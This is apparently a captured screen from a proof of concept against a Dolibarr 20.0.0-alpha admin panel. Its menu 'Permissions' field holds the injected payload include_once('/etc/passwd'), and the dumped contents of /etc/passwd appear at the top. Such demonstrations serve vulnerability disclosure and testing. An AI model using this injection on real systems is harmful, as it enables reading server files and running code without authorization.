 不安全 192.168.31.31/htdocs/admin/menus/edit.php?menu_handler=all&action=edit&token=fae63868ce9c...
14
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
Home Tools test1test 20.0.0-alpha admin
Search
My Dashboard
Setup
Company/Organization
Modules/Applications
Display
Menus
Translation
Default values/filters/sorting
Widgets
Alerts
Security
Limits and accuracy
PDF
Emails
SMS
Dictionaries
Other Setup
Admin Tools
Users & Groups
Menu change
Id 26 Id menu
Source module Core Module name if menu entry come from a module
Menu handler All Menu handler where to show new menu
Menu for users All Intern / Extern / All
Position Top Type of menu (top or left)
Menu entry code
(mainmenu) test1test Example: mytopmenukey
Parent menu ID 0 ID of parent menu (empty for a top menu), Example:
fk_mainmenu=abc&fk_leftmenu=def
Title test1test Menu label or label code for translation
URL test1test URL where menu send you (Relative URL link or external link with
https://)
Image Example: fa-global
.lang file Lang file name for label code translation
Position 100 Sort number to define menu position
Enabled 1 Condition to show or not entry (Condition is currently : Yes)
Permissions include_once('/etc/passwd') Condition to display unauthorized gray menus (Condition is currently :
Yes)
Target Target for links (_blank top opens a new window)